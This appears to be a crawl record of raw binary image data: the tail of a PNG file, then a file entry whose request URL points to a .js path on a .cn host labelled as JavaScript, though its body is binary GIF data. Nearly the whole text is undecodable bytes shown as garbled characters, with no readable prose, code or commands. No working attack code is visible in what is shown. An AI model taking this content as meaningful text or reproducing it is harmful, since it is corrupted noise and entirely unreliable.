��3�g/�d��ip݂�VFoz�ͫ�l6�u�ZV-��r�q�Z�03��|�>��o ��(��G��(�N4Vy�a4�/�b ���F�N�N��`gG`�I�?	U���D1!%V@Ъ�{��/�f����y�1�6��M�S���������d;�Sq�ݖ��a[J="k2����-Ț�r :b�V$v��h�����L���k%����m���|�y^h����D�	!z#ʎ45��ā���}�q�T���§�6�����k �������3���x�@$_E����T�s�IM���u5�	���y���w���ߤ��_|sM��'Ǚ�^����O���QG�-���cm"��X*�҆T2��]�H�a8�Y��I�Y`gg��xĥ�{>a4��beY�
�*J�(gJ�iα���VU��K2C��$���eE��o��@aZ��G��hG������@�&����,_��h0$7	6�}�l���$�hw�Vvo�X�`����?�+����4n�4�q�z�:;��_��[��t+'ع-�|��C��x�I���H{��NL۵QXV	���p��h�O�[:c��I�]^:s����,(� �KVј����Sc������s<,X�i���0�#�1�k����<сӋ���"��q���8�p����/|�X�0҂��A�S�5xQ�sXOw��-9��?+q�������5x�����i<ݹ���~���1���h\�(��7>1υ��'�	�������O�j����x����n� �Rߞ�Ŗ��Òo�{��gW�j<M$���j	�;
�*v��Hc�@>=���m>����3�<��󬵤*�[���o~��A}���spc�;ϐxڋB ��M�~���G�1�mS.�-�@hp.�N9����Ê�/�fX��v�"ъ"Ip�3���4s�[g�G��7��>~�W^���iUy�*2���̛{����?�!i��^���z�:��u�|�����6nl�Vfy����{�Fsc0��!�̴�Z��ƨ��@%��%��h\�/:�=��S������HG�"����uk�O����l�n9&�S�[OB�u�`�uf�F�(�= ����Q�"D��q�$J)Žoy���N�us���1tZ9E�EZ�\��SO|�qYC�򩗮쟄ہ{�����.����QM������s?�V�W�g�'�m1�����<���0�[�=�v`�fuv�����A<�����w�~�|B����eM2��xu6x�y��	c4O�x��K�s��QҴu`���U��/_fG�>3�7�3i��y.J.hz&c���V���u����oi�H��e���^�%&(��Մ���O�xģ"�'Hu=�j�q"A�I4E�ˡ~W4�C�7�9����"�O|��[ޢ��V�n���x�[����h��{{���
���R.��}��ǋ/HQ�N��O����4�\'O���1ia=�d��.,.����7~�_��[���x�����s���|�Qd�b4l6�+ǉٜ��#���lz�0��g��AF���g��,M1�gL�?�L���)Y�egܣ�=�v��`�,-���f����^���\x_��b;��R�$1	� �s�[�M���|�:�	���SҤ�R�w���Di耫�>���E�+8q�}dy�g���2��7��q܎��il�J൙�d����!ɚΟ{m��Ư��kW�7;n���c��g~ZV�ɘ_��M�z����o�^�°=���bk{�c���ko���uy��CZȸ���KO]gj�Ã��'���#���_��mS�vs�ǅ��q��y��?�xck�G�f�-r�(:9���b�o��DGU^Dƙ V!��զ���F4(>�蔢�Y�v������i��%�zFz��9���	,�8B���Y ��O�\�Ũn������i$�ي��/����W��n�|s�u;���6�'c}MZESS��Im�X?��T��1+��m����[���.]噯��;�n��t��g�0\So�p��q�qjL�PL�@2=�~��<�Y�t���cey�ŹY���[�Gkz�$X�M��NE]r���5V<gv|X%�g�pu��e<�r&5�O��I�3Fo�*�u�S���7u�^|A�/�1�i��b$����ol�,��<�E)fީ�S?	�z��ǭ��̝�h$��|�V�z��73B�0�\\�^������"��gpÆ����������ŋW��w���Ǩ�HV�8��TU~a���[x��J��������WI���'�!muuC�]��F%�� �Ip	k!�*��#!�ϸ����0��҄���\#1��Zd�W4ފt���������~�V�7�&��;M�Dk�m�yʕ�=���o��?o{ǝ��ۃ���s8�m��5��߹�d��uɋ���>����_�~vv���A^��:N��ʝ&�w�"|<�|����1���nat@���T�Q�i��5-e�N4����ff������=qdb�KPI���uU�r_�vjj����e�vX�X�����I!Ƈ�x �(Y蜥����B���A�؟	Z��i�E}�(��f�XD��Yq�R�"����Q��D�y������jX�rz����X������n����9���_�{���c���=޶���C��c"��pA �;��4��2��3��c����Ǚ����_E�R�
)M�ڊ���� ֶ�$o��������IsR�(�5��E�8�NH��ƹ�>�������I#�gZ�D �hA'�q \D��\��_�ƺopzd,��ܽ0ͻ�:�lQ���t���v��am��u@���Cu1�ř>��?����?�x���J�����<z�)�z�4���M��dt����* ���we	=����<JVՔ>�e�� �,��N��J�`��9����è@�]p��?�����'��8?ÑNr�[����P?�����h�7GZu
@I�NlVd��/��O��B��S1�4E��(P;�p�2�� �Y%y4F���`�N |�h�M��SD�O�����&�5�m��k���:-{�[<	��8�/kf2͙�g��ܢF�c8*I��Gi�8����l�>��6*K��:ω�)=<ρ��\]������bz�σ'���s��E�>6Vn����=p��7��[Q�RV~�������p��2��'��۝���g��,���K�DO�;��fdֳ�5δ��S����|u��'�~nlҝ�	�9ϭ���!�ك<_:nnn��L�A���^�Cs�$�Rm��I�V�zǎ��eni�������������g�,C��d�!+�Qޡ��5��*v�ER7y��^���s�,Dd�&lط0�1������6�3��cJ�?c��~�gf�����j�Qmq`_�u��?�]8%�$��隚j\Q�
<��3g�t�
zoH���l��f�̓�2�v)�
�-uUA�j���:A+��~��{���s��qzst�}V�\���4M����[��=�X4Z���=�ϿDoHa��f�`���Ë�M�rL�������̅/oU�﹟ǋ�r��7)���wǨ���1�h��8I�������� S�6h�(�c6�6�p�<W�]a0�C[O�:���>�n���fgg��0I���E�<ǡ]�4_N��M��5�$W
�A9L��z�Vb��\S��Qy�eǈI���:mC�     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/2d0a9ebf-56e8-4ae6-871d-d009d6e57b96.js
body_size: 498264
content:
GIF89a� � �� �ɹ���긩�������&��������ctOG�������E�Ȉt�jT٪��k�XM�eVܷ��5���K�^�-*,ɘ��yd�s(�����ǎH8���2�
O0*�����Ż��̨��%x�*3��n�Ƽ��y���뼵��thD9����td����xj۪����TH�wk陎���jR��s�����ٚ��u�#���m5,�ƭU9��B
ܻ�wli�N5�,��阈��/�x����Ǌ�� [����R�jA�.���@#�̚��ǻQFE۵��𮸦���������ޒ2.˽�ɷ�驡����iU���Ĺ��k_�I%ʥ���{˫��{sؗ�݉�yf��S?�������wv˷����������yw���^8:�����ݼ�m��{N!�jc����zpt^W���0���j&����^�����ֽ.5@�Ϗ�yn��:���6TF�ec�hc�ֺ�Xb�sh�O��W_���՗���������ئ�k� �t�kY]�-!�i��RMH);BGJ)������ζ4��Bʧ;*���h���ĭ��`+�kp�����Һjt�kt�J�ץ�� ?��ȩ���݅˛io���͵��������ۢ��{����>6v�މ��19�\[֭�!!#΋�[PX������꭭j%�Z����_\������#ZB�������������������������M1��������������������������������������������������������������@B>:8J1������   !�NETSCAPE2.0   !�
 � ,    � �  � ��0!K�%J��@B��ld�8C�3��h�x�㪂,���!Ĉ2P�Xɲ%��0U��I�ĊrJ��S�ϟ@% ʹe�ѣ㤅���	0��� �	^%h�B�%[@�x��>��m<0O�ծ%�:���J�6W�����߾-���gϠ��
�'�QxqZ�����Z�N("����$Î-+AZ{� � ���iH�e#v&�.�̻7P��wN�+�K+��)T+i�j՚E����="i��r��$���ױEC��2/n����M1(p��O0<�q�l��ca��T�M�k�y��H%��E0�bjh�נH��aLd�_Y��A���[b�� 0򇟊�}r@c�sT�A��U�� �Y��]�t�&A��q y�q��-���'u��WMxɷ�.衇�!vO(���3^T�q�䨣�k|�Ti� d�iH݃VDE�Fd���3[~f��ST�!H��M�6�6�pl�Iؚ����a��q�8�u�-<WBU)��( ���БsՕ)�h�y�qg��d���	�S0�,��Fj���%�!5�1*D�A����������~���Ip���GkAq5�nD��tlY8�� (r�}j� �'���(�H`}]r��c�I�V �a�p��\}B�E��#ok�$a��*릗��&�Ҧ���c��0�	���_��QFc��\�
��KB��`A�}iw��,	�4��lZޤ_��J���	\رʞx0�p�l��4���g�4Ig��4W?�1u���nw�RԂ���+a���8#ۛ�w���G�2��넒���zh�6�3�ג_u�GV���=�4�Y7uHV�+�'Y�Ԃ��>�!��6��9�x���y�\��l8��
}�$C�'��3�	��߾z���[,���Mw�B�ۺ��I�x�􂕿ؼ�\��=$y'*)�A0]��2���D�#��.���X�JW
[�"Yu6�3O�\c$���dg`C���ui�Z��C� ��!PW�E�����0���
X@'8�y��6*��E��R�O�@v��S�l�CЊxX��D:D�3�a�X�<�`,!^����S%�D�L� i�B2*NT�����5L����+iQR�D0�*���^��&  4��iA�,�;)�҆9��wH���
\��)�I<����!�.,�&��E.Җ�\����ई�D��ըv�`�dx3�@r;�j!��l�Bɱ�D��	YC8��R!x�柺��a&�y}� J�I���-@4')���K��b'o��n�F(e8A��8֦,��Lk3@�:Or A�dǙ�˓a�'�4�M�ʉN��?��S6` H�3�  ���$�8)-�
�a�e��� j�]6���q��� ��Rx�Ж@�]����RJ�X�M�'�`�l�3!i�F�k����N��/iUt:v�1Sq�����;��w�d�
h�>:$"sH)-�B��ntwXu+ *�Z��n�YujW���� }ͭ4��W�>36)-��X�v�#A��(���e����u�>���L/;��c�e�xū����+�$&J�uP� �rk��
�0(B	��J�%�J0�;*ִ�Ao�\�d)AIЎ�)�C��K������"1��7p�E�])8Ti����5�nE0؂ԯϔC��`�
қ�2�`@<�>mP&E�!
[��&	�/�rፖR�f�]{�Q���kN��W�����m+�@Ծ��d~�31�����ͥH��)H�,L=V!��7��ɠ$�X/��9�֘��=�j�[	Kٵ�0��I['�4��((_EPP���e���悖"��<����������:@
�46&�bG�vwen�rk�hHc��=0d]+}�.H�%Dn���B�c�v_���QS%�?٠���l4��]��N�
ׂ� �0Q������ .!�8�!ޭ&v����++��N�2o�iQ���t� �Q?<��A(�(��!ls��,�Y��"L��uuJ �`aՋy��A�g̼���̫�#�R�r%�M��w�w⥥!�@�X�^6�{9�Lg�X]0��k�l��&��&@�ƥ��lɒׂ��X�92���˜�{��w��uht�	.��	��Nl�uk��7�'(_�څ�7<�܎3�K���m,��;�����рy��.�h<s����>������	��h�FM�E2�.�g^����ŭ����ؽ�3os;XL]&������E�j���(��w��~a��* ��a�����nw����D%�1p�n҈T
��W��PΔ|L�u�l�mXPW}`�?2�}b�@�RBzq`/�wy�0M�
��31j��7s/(sπa��E.�gx#ci\�q�	� �_Dm�l@ef]�i�f @�?�8=.@O ��#~��w^�P	����:1;��1��Wϰ- xCG<���42?}.V ��L�WDe��eX �P@�G$P����R�Fi`��z^H;0���&���$+�j�w�׆;�@	P��U�Ss�]�P��2ph������e�uˠ��c00������]؅�xX`!e�(��a�~h��sk��hw�gD�� p�H;�u%�(a�^�[Tf�&��i�f�5�(��`�#�@J�Ri0�
�x���x��P`la!h1��1�0��g���{q0t�S�YOQV�#�-Fӷm]gf��W ��b!=!�u�u0��@R�	X ��X=[�(0�|P���W� jQ�c� P�wGzW�� s4����AC�UL�D`f�w�Մ�&�q�)���9/��[�Y�Q��ǔ�wt0Tٍ�p� a��Z��
� �aɔ;gs��{�C
q�QU5�!,r�)��[UT�Pf�f]eE���9���a@Jĳ�����}g*�$l����2�(���W ��	���sFD
fU��R��$I�H;��	�@�C؃J�mD�k���!� +S%�Y�|ׅ�'h!A��3���i��W`����ٔ�Is�{Xp�U��?���Bʴ�sI��
��;�ԗ�^th�0�L)��ɟ�!�����p�i/��
J�mXs>J
_eO	~�8�cE�I��
��t�
�IY�I	P�m�U-@~#i{}Ǣ�i/�
���2z!�p�Uy�0�xw{G�7磸'0uOu�`�s2S��9� ��
�0��5j���3)�R�W��QE��#�^ʢ�0���j!�R��j��u ��[J�6'�� �rBuVX�)nS��~�6z �"�Ȗu%��I0��Q^BPZ*��:���1z��X�� �X����1'��sWs
�.k�$�ld��6Ac~qC>	�D�
����V�>BvF�gMА�z�]�/@�(�*U���gz����{���rzD�C��$�/�:���9�H��%��>�$/=VMЯ�
�Ѱ dH�QI�ɜ�����y��j~�  {�@C��}���LC�Je,tL�^�s2�>YD,W�U�2-��^���pǩ�Uy�gZ��@�X0�n��k~ F�- �u�`�Q2�2E�#}�)�"gPk�J�3�PX�/��� �ȵ�
�4�eБ�����i���@�ڳ�G
� x��*�j���.z0��0�)'�G�4��B�[M���������s�0j`F�y��)�x��G�rJw<���?p��T�A�;��L��0�%��u�8#�>[�!X2�����[~k萢�W��:����룠������[�ؗ?G�0�ۺ��6��9�"z�!T�[˲|��ȰXл��q������x������쳂 ��Xz|��`�T>����"�1��:����	Y5r�,��Gw� ��)�рj�q�p�s�[����z?;�:��r�4�50&#09l"��Q(�a��	zR$л}��o�����ˢ��8g�2��ں�?�j�)찤�<Rя��g��8��A�)4@�6K5��(R���{�)�
)*����0���w{'|Ť���;w pu@g��D�EDD>k��1!�q�t,�܊�&H�P�y�
���,���z�,��j����?����X0��D2l/4,�;-(g%R��D��;܊(�@�����쌌�����Z���'�5׳?�{�>? ��&�dL�ѳ&j��11�@Lu�!�R;�	�{�/�������w��7-������>K�����\z�*��Lk�C�4"9��'��i���q���wX�;�9s���s�=K�����˰.�!ý�Gեq ������zQ-�BՔ�W��
mw
-�-������Kָw�hm�=����n�`��<�H�"K��%|�מ�C�R%�Ҹ�Y}w�Xܶc�s�@;�tW۞��=��?��֗�KCz��A|)=h�6�"]R-�*��<���%kcY�y�Ӱ��¼�����ٶ���;���� @
��̖]@�V���'�	H=&D4�M!}J&=�F�Ks��0�ݽ��s���}�mD����M�nDNαװz@It��-�4�&.;��|��ɢ<�*@�%��Iz�̱��rNwc��j�!@�.�8�^�
�?��? {���Iq`O!%~�z��qaL0 4�!3��Pc�Pb��n=Xr	� w��Ћ�F>�!��>���17�x~�`���ܰ����I-*@�x�"H��K]aO^�*�=4�,H�X��X~g�!_4͐��z�;�>�w~!P=A��2�ꚃ<cD?]��K
�E��V>H�'��(5FT�lܴ���,�w2$�q�l~a-�nw��ꪎ�Cꘃ��3���"=����@��J�]�#S��$ ;�%�/�[M�!_��BP�0�۶�n�1�z�>�rs��
�Ah���3�.�M.�;I��K�C �O%����rh#�b�Wr�D^�X��*���:�����@=!P�!@n��3(�Ø�I- 	�9���᾽���{	!^�xRH7V��]��R/��*���A�R,�@iP �aV+T(�6{k�0g�;�ӌ=/=�#����U�.�@ \�91��d��?��S�o�^�et��h 0�(�z�;��=}\�5� tr��Э���I�Gn�3:�c0v� /���!v=�Nn	��]�P�ֵ��I5��W�������l?e#P^���� ~�/~���h��f��0�������@
t��^>H}��q�4����s�K�1�$g�� �D Ad�B�4蒠8�HLĀ!ME+��L� @  #D�9"�I B�����iHX���ŢE�@��)d��:	}�� �H�-hP	0 I8ӂ�*�`(1a�	iZ�8��	 ���-�*l���!A��Ev�Z	�>ŉ3��Ŋit=�8�cI��%����r�,%J<p��\�J:S
+AB�P�E�"�O�@-�h�,S�	9Ve��тD�����CƧOmoWĀ[ldH(�����!^
ܢE�&$�`T̘#��Q�I�2,'ȟ����s�SN((ꁊb��}�i��t!�9T��3"� .����HN����Ê�@�'T`c����+��K+0��o�4�ج1�#I$�Hz>"��o��r�?ZH� �0�3���Jϐ �\pA���® ("?�*l&�tѥI<1��BhQ/<�j����C�c��hl�X��L2"�0�Q�(���X*-A\�r(��1L���D��AF/8��J�(��Hs�6݄DL�cL���;/�dk�@u�L�C�qQ ���xT�J9*��8��d���À��j�;	��c��,� �J�#��
EtS�K�׉�K@���:h(��R���[��B�F^�T�ؽ#�<��"۫o�m���FM/�[B &x�|y#k� ��L\D�uq�
�p�De�` ]Lh؅h��>��0��`�V��m�b�;*������8Z�䓯(L<�m�ы�� H���� �f�b1�h\scC�(���Q�!	�}��Uv3�,�VkG��eυ�i��!�dN���A��n���E��9��##1�@�t��A6�A]��`�����)��sذ�
}�P�-�/{y]�ɘ�?�?�NN�^[��~v��g6ڒC���F����HS�}�
yxWk����\�0�a$"�:І6kx���=�5+&!q��$%iB�2̈A��y����2!�.%�0*�y}�e��͊H�8`)�Xj��ABj�	�xu��I�1��O]�d!G$hB�v3���`/B��< p[�^���G $r��d��"�E3����J8ƣ0�O�J��D��0M0�D�&E�eAb̺��P�Y��Oڔ�F��Ց`em$Ң�ƛ�`�r��03WU����(�h����}	(&6!<�T�#%(E���e��T�P�o�+\~DH����O@���H²X�3�+�ެ��hFf�I٢A�Fi5!"䠗@�	3�� 1#�E'��r��a�"�$ ��f�.P���v���Np���Lo0���baԫ�Ħ�	�()Da	ź�V#��3y�M!��.6r"�h�h��4�)XH�Q�j��i��D��n��ZBsSs$�V���	�p��ƨGM����R5(R���iMi:S�nAP�ld�nj��p9���DQԱ�U�!�cF�����$�����F�[�e�W�
�(��K4�t	<"�j]+[e*(��u���)EZ����	j *`5����z���"S�E'���b��M�K�AD�т�����j����&�XpF[�ԶuPr�By��֙�����b'�4�����I�!
�X�FS���VW)�M 	�@h�eD�I"Դ����t�`c)��0���u��]�Jl^�޴�kU�Zw*Z5�U���>��K�!�EF�|�+@���>��_wER���%VM��Ah*��� "p	����2��e"w��`�_.����a`s��\7c'��K�bc�VM��l���-�r���+3� AD��F>r4�!
Q �	a�GHPe@�@������@- �%l�F�Y�]F5�]�#ȶ�[`3�g7ˇ>nf3��O�xaF8���8�k���D83���x��0c���y����Xd ��x�D�@cW�[��f�>PQc�9D��3��\b�iג굜K��7������9��iU� ��3$5�9�imBy_pq��#��*n��U�|�;uh�(��d���'O9��i��?c��[�;��~"g6=9��б ��I^ԊO�� lAQ+q� X�0�A�f�P|k��D�%�x��<��kg�D�薧��s�{��6�FP�3$��#�=�3�'�f�'�����9�p��dV�9�%u�a�;�\�u��Q�85�"sOzyv5���o�����z��}��4�p�cC��:': �����'�瑹��'���C�g>�����W G󗟍2d_�e�<�p�C������ZA�A4��o}���Ҡ����p��� @���c>p�=�������C��+�2�xо���c��t@ � (�+P>,@DAs��w(p�,?�[Ai���[>�+��KA��l(?��=!D6|@����0
hB` �@i� ` `��� -܀=؃�B�D�D��D��$� Ё�K��*d `CiH&�C6̆ໂ ���.�B0C CB�B+|�=���BF,�\ @>\?�D.4&tB��J�B/���'��'8��XEVlEW܅`�H
X�]؀�c�R4�'�Ei`�R��'`����C�w�PEWlFg\�'x��[�"��#�k�G��dL�g|BC��Zl�]H��SFp����V|C��LG�AolB,$?��w� �Ӂ'��D��\�'xFL<HLlB}|G��0pD�[�@����#��f\HCGg,E�[�$��w��$PFJ����*$F̆\�Z4�8\�=HG9F}� 1L�@�#�� /H������L� �H��l>�J�L�=d��=PC��G���M�H%|�|��Ӂ�܀'��)d �|IRG`*lBq�BvX�'T�%��l>J�����ԁO�I��E_���>[�H���\�ȼL�LAv�C+���L�d܃]�J�\��<E��+�/X�'�cvpÑ��Z�H8d /�B}��w�Ll>�`,Ha�E]�F(�B�ƒ,?xxDɄL����L<��G��LC�E��G(IpX��ۃp�� ����|�L �dTB}�$ �pL�Y,�'��Ei�>�,�}Ѕ��ޜ�wx��T��L��i �LG���U���\>����C3�olŲ|�X�>}�C�E�M8L�� ZdCڄ �tAe,E}LOh$NV��h\BC�E\,UP���M<��F��QA|�0�Ό��D��DQ]�E/؀`�R-IX����܃�+�dTMxd>��\��c�'����M�d�-�ʭLI+�SȌN��L%�LB��7�Ǘ�?��v�"�IiPS~��Y�P��Ь������������D��=@�'`Cx(i(ՅT�9�.L� ��S��n T\�U]�LUM��R��>M��TUhϕT�'؅3,U;QUdV�UuV]�Ҝ�K
����tCZ�MP>�M+DW$Du�N��2�Ux��n��>�Fw��X|��d>k��؅hH^��[\>Fi��d,�}�]�Gq|�)lR]�C�[8G]d���<X���Ĕ�@�W���\<T FdQ8�Q���=��ߔ�$`�$���c� r��]8V�\Up���|���l��A\H��R��3$�w-Y��P8�Z
̯��{�L���)��ĭ��0�B(�
\U,}�``�*�S�� ���W�m>5e DA�\>��Z�Oz�C�=�_EP[���,�X�F����E\t?i`XDu�'�E_�Œl͈MLB��6LZ���
�ՄE\�=Yq�V��M�%r Vp׋Q��IW���ü$C��T5�:lHr`��Dǻ��t�ϑ��=��ֵPa,H��!�]���c�Z.�S<5J����L��S(,�vMJ'��MO6�U݀�e�%�T'�O������˄��1=ʚQw\BߒU\�\�]�`VE�dC�]��K]�ܾ�l-�'p���\�r�[i�,]����K�,��%��F�P߬ED\>	�W��&�U��J�T� h_t�̟U��Z�I��+TK��@�G �L���` Kx\���^��RT��bx���Z��?)m¡b�m�I�G�Ev`H��řLՉ�⹜�����M�x���;�*�,��>�M;5@fc\U�0n��t݃�M]<�E�Bp�Ug�I@���$c�uTrMG���(V�SnU*ebiHϊm��,O����L���e�o<�u�d$�}�F�ES�у��`tU��+L8��D�Ix���<�l���P��+t���8<��f�lC�TWz�g��d���E �`�H6�je�]`�$�N�l(�ӴKU,H��ç}h�~��e��DHCZ�F�M�gx��$i��=0�PY��?��;݀D��4�S�{��Y���J<݀�d>��۠␎���A�Nj�^�$��������\������ �^ ��x�`���s,�G�J�>k�Nk�^��ki�ÁG��+�^k���f�mtk�k����?�l������D��^����!n>p�j�>��� �l�A����s���~��f��>m��P���\m�{NU�30C0.��m�6����(�8��0�CHA"�låxh��3��6��mp`���k�6��~��n���N��n�%ȁ7��լ��XH�*H�0��3�W�.xnx�*�����N���o��7�����ȁ_�W��HF%x���f�n@p?���p�p_�� ~@�8��~�o���WP��o% Z ���r��X��~(n�!�q~��7�Ti�/'w�! r)�'w�*�� HFn0����%s2�!'s�4�A_s6����(��>�(�C��q3��~��*���q8�rC�*�o�?pG7�rp�����l�:W�n���F�(*�t��`� �@@U_uVouW@i��@�*�?Y�r.x�HWCto��Y?��c��7H�!3�0�`��P*�vk��8��7�vnoqG��X(t���!7�9��@t���U�kwwxq~�q��j�*P�WP�D�uAg>*(*x�!x%����nC�nL��o��A�@'�T����.`4�Q��i�!��XXp�� /�,�kx_y�W�WtD���!���Wx�(O�WX�n�y%�r~������y'�!p�/7F���7H�)7�t���^��3�W0�N�(��{���|�չ��O{�_{�o�x�p����p	�z��T�we/�R��s���rHr�6�d_�f��G{i0�Qwte����/φ������_�!Pq��s8�t;w쵧�?}�O}�_}�U�o��n���{y؟��_>�x�]/xas1s3��������7x4��l��'s8�֗�.Gpn`>�We�rC`��N����/��|��X���D�,�w����pH�������7U>�����r��S'�*��n&J��M8i�r��VŇC3>�(i�&�ŖJ��0$���:����'РB��x#̣C����ǫ��r|��*F�r3�+ذ`���5ڴh�U��[��!c�XE��7&����7�.l��4u1�.y��\�~�xR��>�e|e���7>F�.��^�>> �7��r�f�l��7Ҳ!6d0�����0��d�T�r��N��ҧS�^=�U�[�9ć�1,�k��dYi\��1cWw���-$X!�(�w�uw�&�L-���owb��vZY�q3�J�2a��p�eZ�!� �š`Ҽq!?9L�C*�@�QFICVVQ"]�h���g�MUIdF!X,����+M�NUx��4E]�WR9VEY�Y��a�9���qq�EY)S9o��YI7�aJ���SuQ)!7�(��o�7�G�`�V[R��|�}P�9���Q6U��\��iI��F"�ih6��z*���J�E.�u?��ܜ�0e�I%���+�_�FQkG��С��Wz&5�
V1���Zp�����h�a7�v�j�N�{��#!�q	^T�+����CPi�\|[Ţ�-�fXol٬������n��F^s��)[�R�.��[�9�QU�i�BdY�D9��O,���o�')d�Y����J� ^���"�I� [l��6_�CT�J�;���~�����LJ�gY�qqޯ93l��ur���MN�3L��keI��1�Wt�M��O�m�pQ�?J���q\N���o7b�_������dm���4�A[����6�ޥ;)a�Z�ŏm�k��&�ȑ̩4��Qn�[�"9n,nUld�k�:L�)vk��,�_y��w��+[�萷�--�4�X?���v{�ce�U�U1��+a�@69�n�ƒ^�@U8/��7=�UH&\��@��!d	7��ФY��J׸��t�#*��W�$@�L&4�JZ���~g���5�Ұ�6�!s���	 !�
 � ,    � l  � �	��o,Y��H��*Z�`#ƿ3`��g���J=�(��È=�\�R��0b��I���3%�����O���Z%m�quZ���A�	*�<BU���24	Q�K���YIO`H�HT�O�Ϸ�d�a�'ϛ3=���3B�����<��dC+%@��� Ղ�����D�aH(<����2]��ۗy���u���U��7ۯ��}n��Z9�0�I���J�ER�*uaC�m�`����| ���N		��v�ڻl��#�_� ��`�)�r^�~��I��c�Џ$�.å�UDө&XgEE�C*|B��daLy��j����jv�D�m$�g����@N,���q�@S��WЀ 
�T��r�DL��d[��RJr�#�O2�bN~�A��Ȟi�� e�F�8W��ǌ���BG>�c��t�DrQ�Q�M1�O�m]F� ����S�V�����%K��ӨG������13��qnxds>�dD�Px�ɱDK-�$���ƒ]$�:K�ζ�����k��z��,@�4�ԑi�,�>�OVΑ@pB�Y�hZc?� ��8�՗_�h�+{&z�kk�z�Ǽ�^w�!K��1�4�,��.N%ĩ��b��*	��- ��J��ֆv��(��>�h�)«A��;OA���y�#M$�@��+u��G�	�P�+I'�L�&�GQ�h������z����!�+�2�A�WI���z�o��Q�u V�OR���J�(������E*L��m!A4��5V/����JQ�$�>�E�x\�� ��w0lABn�]�a5RZ�FW�j�ܗ{�zFLU���gV�D��G���BM�I����G�}��A�K`�y�c�XwЮD�ۢ3�[W[���ɫ2Y�Jr�PZ]U�uM�sL{��Ԍ$8�D�!�7x���y<�����/4�YU� ���t]���
W��T)I2���8�z���Y�i8��0�?��3��U2�� nsN�S$p�6PtB����S�
.s���4��D"gN�)]<�
��_񤓠�h=���iZ��& �QNU~��!�I3ICr�EA�X��p�w������IBI�%>K4�[�}&Z��J�c�X%�銃��@ � %�;wV�$��@v�c˞���&���O!$!��>N`���T��9�&���$T5
�A��!�z0�:���e("����HxT�.g�6�,�1��%-��L���mHH���@�;΃	\2��J������A�gD[�������K=�'MHάN�yDb 0g�Œ�P���0_WB�|�*9 K���G�T���!	���*�֌�S< F�'A��L��� G��ĮwK�ut�@��J@
�7��]	�CqM�l�+���5=�S+:D"���C0Ō��hA�R:��p�v*�D,��	�)A�X+pw)Y�!�(��7'�#�V$='A֩�56���_�e��T uΨ��M8��
���=�F���,A2[��ܕ��]I�����P�5��rn��!�4�Ys0�J���!�"����#���@z�Yh5���l���+��]�^'����!�a��v
Y+vnF�]��W����p՗^�6F�s.�\���y���5�|��< �S�u���)v��^j%��"��=P0)l���)Y��\@��b���'d��J��l�  !�A8Yшr4�@e*���(1e@4!,��R�c1�4~P2P�d�i	H��F6�l��&P�&\b�����X��ɏ ���=A$��;�Ι�?2��S,��:��i��h�
�����Zg �hA?ψu��:�}\b�x�xщC.Ӧ����	��$. �@��8���2�%�jWÚ�@�����]�?A�i�P���J�N�f`�DTFY��h�.&!�޴��p	Q`a�`#��mQ��
aa#|���3B%r퓁�m�n���:*��G�� �j�p"�$���Ŀ=2��c��汊�t���i��h��|a��/ݒ�����D��W�Y^թ����X������� ��X"�B�Z~��"B��x�
�0�OB�V@8�-zH�"�
�,l�F`5�QA���#�XE����| ;��ф��XP��MӜ��xxv[ ��I�XI¼� D�����	��7�5�=�1v���X�(�1��wX�<_ �������m���`t9O��1X�Tx��V���>�{����`��=�@��c�N��I� atW$�a3i'�q���u`�}%p	��-57�w~P���v�7| �'� ��0��AoQ �E<~"�!�k�*9c��o�g`��
y� �ǃ�xP��
� ��,1h� ?��+o�ykaGoy�+NXK�`%{ߧ�w���cQ��� ?����C�
�`π�$h*!h!�t>a-|�+)sT8@`eA�9>11�T��}�׈��
p ����7_'v��
�0��0a`|?!�+1h+A
F���cUZ�c9^4@�3��a�02*��a ׈�Xx�Xx�vby����xe��W	8ppыA�k�Y�u2Γ2L�"�`	��	���Cdq��WG�����X� �{4�{��x�����{P�ht(���;�@����L�@52�\��i�L��;���,ю�p�{����X~7X	E���ȋ-�h�Vh I���S>�q2i9���>S�g�dMyA�8(	�*����
t v�P	��{l��7�nx��? hE���&k����j�x�7��t�+_��9�.�8�d��a�! ��ݧ����n����~��
�
���&k�m��m �^Yh/�ۡ�*�E� �x�!�qJlA���%��`_ȈaP�Gv�P�7��x��
���m^����� �	1��>��*z�;�I(G�:����*��YRQw	U�x�(yƢ~�{8h�8���+���X ����W D��5���I��qJA�H�RWR�L�!�(�r�7P	 �?��py��uȕ�����Ȁy�uZ"*�4d4���d���;��tiR�$�|�}IIx)�hj 4�~��<�
E����@�*�����?@
�pZ�� T�":��s�V���D�!y�$p�쨗�x�}��p��pl��v�Y�Iژ����  #X��� �F(r�c5��EhI)Rh���bJd�m����}X��e��s�t�m�曽ɩ�F��)�ن�©?��� A��j"S3Ob���a�24�څ�����j��Xv��7��@x�����K��ʘq�?��E��w�I�?��Q�=��+�\�W%@m2*p�  ����y���px��s�����h�Ě��J���;aivxz�6w"� ������⟗��Ci+���j���r�u�p��rp��Ј\	� k��h+��j+����0��A�%�+��C+�!%Wi0r(p��0���e��g�Zh�����-�D:��֕0�?���g��'']�$�J�s	%��YaJ
�w��
�!+kf:��x�e�P�����F��jxj�,�f�6'��*sD*�$�)ꥊ-��������f��r!+?-ǋ~k�]�����X`֤K��'P/܈��y�g���X��*q�+����eXxL(���r+K�G�.9�p��	`�1[a����5	�⥼;����Q1m/Ǆ��
P6��:kEY��j�(��Y�ԛW @
ӹ��˽��;R�25Dl������F���h�r�8?�0�J�K��٘9��+��0�@�l��"1E��Di�"|*=��o�[ ��2�ꈲ�
ļ���;�����.YhL�j��� $;���D���V�/������H
�۷��+�ċɘ�;�H�;��y�����xʿ ���P5��ņ1@K�F~�Y��1�C����4u�X��/��+��ʿ0�;��rhL�PL�K(�PL��!�/00��[d��5-tE��y~ Z��S�^݁% `B�'��o!h�m��u��ǿ��� ��J8�t��v�����I
. ����S��d��cK�$[��!�!I�!#`QTq�X�o�f��l�P�Kp��r(k��+�[���4��Ϣ�;���)�->�bV�3$0��%Pϻ��`��
kRL��c�%�u+��+�(h��5��R�S�7���Jу`�ī��Ľt�9��@�f��ti`�����HSi�������L�m��E�o!`�m�T�4T����v<�|L
